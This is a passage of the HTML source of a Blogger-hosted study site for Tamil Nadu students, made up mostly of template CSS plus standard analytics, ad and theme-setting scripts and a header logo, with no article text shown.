width: 24px;
height: 24px;
transition: all 0.3s ease;
margin: 15px;
right: 0;
}
.toggle .toggle-title.active i {
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px 0px no-repeat;
}
.counter-box {
overflow: hidden;
margin: 0 auto 35px;
padding: 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
overflow:hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
border-radius:10px;
padding:60px 0;
background:#20262d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPisld8_0CnDl-_mfluLWHD4AtgzZP7GKoBT0X9UB-yetFjLVkNK0ngatCLdhA2iH5rnwqzYdpHWULPd5TslOxZH5jQBO26esVGk0oK4OkhfGMSS2tJ07D9J7dT4HWsN9vH4jNH2NYoGcmOmZ0KrMFcOMCWMPeduV_rJiO_Bf1FfOqXOignMbGHCC59ZJd/s16000/h12-bg.jpg);
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:10px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #99A2AC;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-faq-left .widget-title {
display:none;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0C071B;
padding:0;
border-top:2px solid #ebebf3
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
#footer-wrapper .primary-footer{
background:#0C071B;
float:left;
width:100%;
margin:0;
border-bottom:1px solid #FFFFFF1A
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:100px;
margin:0
}
#footer-about-area .Image .title {
font-size:15px;
font-weight:700;
line-height:1.6em;
margin:0 0 8px
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#1967D2
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#fff;
font-weight:600;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#fff;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:600;
display:block;
color:#fff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding-right:0;
}
#menu-footer ul li a:hover{
color:#efefef
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#1967D2;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#202124;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#1967D2;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1489px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#header-wrap, #main-intro{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper, .author-intro-widgets .container, #serv-tile-wrap .container, #brand-services-wrap .container, .author-intro-widgets-duo .container, .author-intro-widgets-duo .container {
box-sizing:border-box;
padding:0 20px
}
#intro-author-heading .container, .counter-box-wrap {
border-radius:0;
}
#intro-services-left {
grid-template-columns: repeat(3,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#serv-tile {
grid-template-columns: repeat(3, 1fr);
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#serv-tile .widget {
padding: 30px 0 0;
}
#intro-author-heading {
padding: 20px;
box-sizing: border-box;
}
.counter-image-wrap .counter-content img {
width: 100%;
height: auto;
overflow: hidden;
object-fit: cover;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin: 0 25px 0 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .widget {
padding: 55px 0;
}
.author-intro-widgets-duo .left-side-widget {
border-right: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
}
@media screen and (max-width: 880px) {
.home #intro-wrap {
height: 590px;
}
#hot-section .show-hot .widget-content, ul.hot-posts, #hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
height: auto;
}
ul.hot-posts, .PopularPosts ul.hot-posts {
grid-template-columns: repeat(2,1fr);
}
.intro-content {
width: 100%;
}
.hot-posts .hot-item {
height: 320px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 760px) {
.home #intro-wrap {
height: 420px;
}
.intro-snippet {
font-size: 14px;
}
.intro-title {
font-size: 32px;
margin: 0 0 15px;
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
}
@media screen and (max-width: 680px) {
.intro-content{width:100%;box-sizing:border-box;}
#intro-services-left {
grid-template-columns: repeat(2,1fr);
}
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.index-post .post-info-wrap {
box-sizing: border-box;
padding: 10px 10px 20px;
}
}
@media screen and (max-width: 560px) {
.social-toggle {
display: none;
}
.home .social-toggle {
display: block;
}
.hero-header-search .search-form, .hero-header-search .search-input, .hero-header-search #search-submit {
height: 35px;
line-height: 35px;
}
.hero-header-search #search-submit {
font-size: 14px;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.home #intro-wrap {
height: 580px;
}
.intro-title{font-size:27px}
.hot-posts .hot-item {
width: 100%;
}
.grid-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.hot-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
.hot-posts .hot-item {
width: 100%;
clear: both;
}
.hot-posts .hot-item .post-title {
font-size: 18px;
}
.index-post {
width: 100%;
}
.index-post .post-image-wrap .post-image-link {
width: 100%;
height: 200px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 14px;
}
ul.related-posts{
margin:0
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 480px) {
#intro-services-left {
grid-template-columns: 1fr;
}
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }

#as-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
}
.as-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 10px 10px;
margin-right: auto;
margin-left: auto;
padding-left: 40px;
padding-right: 40px;
}
.as-grid-link-container {
width:210px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 10px 10px;
}
.as-css-button-rounded {
width:210px;
background: #2fc974;
color: #fff;
display: block;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.as-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
.as-css-button-rounded:hover {
background: #EC2951;
color: #fff;
text-decoration: none;
}
.astel-grid-link-container {
width:210px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 10px 10px;
}
.astel-css-button-rounded {
width:210px;
background: #004e9b;
color: #fff;
display: block;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.astel-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}

#aste-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
}
.aste-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 5px 5px;
}
.aste-grid-link-container {
width:220px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 5px 5px;
}
#aste-css-button-rounded {
width:180px;
background: #1da1f2;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#aste-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#aste-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#asel-css-button-rounded {
width:180px;
background: #ca03aa;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#asel-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#asel-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#astw-css-button-rounded {
width:180px;
background: #fc7303;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#astw-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#astw-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#aspr-button-rounded {
background: #ff0081;
color: #fff;
padding: 5px 15px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
#aspr-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#aspr-button-rounded:hover {
background: #2fc974;
color: #fff;
}
.aspr-button-rounded {
background: #ff0081;
color: #fff;
padding: 5px 15px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
.aspr-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
.aspr-button-rounded:hover {
background: #2fc974;
color: #fff;
}
#asd-button-rounded {
background: #ff6550;
color: #fff;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
#asd-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#asd-button-rounded:hover {
background: #2fc974;
color: #fff;
}
#books-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
padding-top: 10px;
}
.books-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 0px 0px;
margin-right: auto;
margin-left: auto;
padding-left: 55px;
padding-right: 40px;
}
.books-grid-link-container {
width:90px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 1px 2px;
}
.books-css-button-rounded {
width:90px;
background: #fff;
color: #1967D2;
border: 1px solid #1967D2;
display: block;
padding: 10px 0.1px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.books-css-button-rounded {
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
}
.books-css-button-rounded:hover {
background: #1967D2;
color: #fff;
text-decoration: none;
}
.sticky-ads{ 
position: fixed; 
bottom: 0; left: 0; 
width: 100%; min-height: 70px; max-height: 200px; 
padding: 5px 0; 
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); 
-webkit-transition: all .1s ease-in; transition: all .1s ease-in; 
display: flex; 
align-items: center; 
justify-content: center; 
background-color: #fefefe; z-index: 20; } 

.sticky-ads-close { 
width: 30px; height: 30px; 
display: flex; 
align-items: center; 
justify-content: center; 
border-radius: 12px 0 0; 
position: absolute; right: 0; top: -30px; 
background-color: #fefefe; 
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } 

.sticky-ads .sticky-ads-close svg { width: 22px; height: 22px; fill: #000; } .sticky-ads .sticky-ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; 
}

.header-ads{width:100%;height: 280px; display: flex;align-items: center; justify-content: center; padding: 20px 0;}
  
.header-ads-content{ overflow: hidden; display: block; position: relative; height: 280px; width: 100%; margin:20px;}

.footer-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 20px 0;}
  
.footer-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:20px;}

.sidebar-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 5px 0;}
  
.sidebar-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:5px;}

.asp-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 5px 0;}  
.asp-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:5px;}

.asp_res_ads { width: 336px; height: 280px; }
@media(min-width: 500px) { .asp_res_ads { width: 468px; height: 60px; } }
@media(min-width: 800px) { .asp_res_ads { width: 970px; height: 90px; } }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-136614317-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2025465730095052256&amp;zx=0e8aca4c-2590-4643-b92b-9a4cf3e605f1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2025465730095052256&amp;zx=0e8aca4c-2590-4643-b92b-9a4cf3e605f1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4328061807674817 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .index-post .post-snippet, .index-post a.read-more {
                   display: none;
                }
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.aspirants.co.in/'>
<img alt='Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools' data-height='36' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcm-D0b-vVO2NTauFJeKlG-uhT6jfgtmTafJUFHnh5DEnjCi7zLAo4dMvhiX52EBukFd7wihfi5C365nKFSpPG-HBMNqXkvsHxYIerrZ-EWl2xspHuzNmodePixRtR0Uobyt5i2Dq9e1Lflhd6jjZuVRawKjrFq__1lc0viHAQPFHGfbj05hev6UyVAwt9=s150'/>
</a>
</div>
</div></div>
</div>
